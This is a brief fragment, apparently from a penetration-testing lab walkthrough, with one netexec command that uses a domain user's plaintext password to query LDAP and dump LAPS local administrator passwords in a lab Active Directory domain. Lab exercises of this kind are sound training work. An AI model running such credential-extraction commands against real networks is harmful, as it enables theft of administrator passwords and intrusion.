 netexec ldap 10.4.10.12 -d essos.local -u jorah.mormont -p 'H0nnor!' --module laps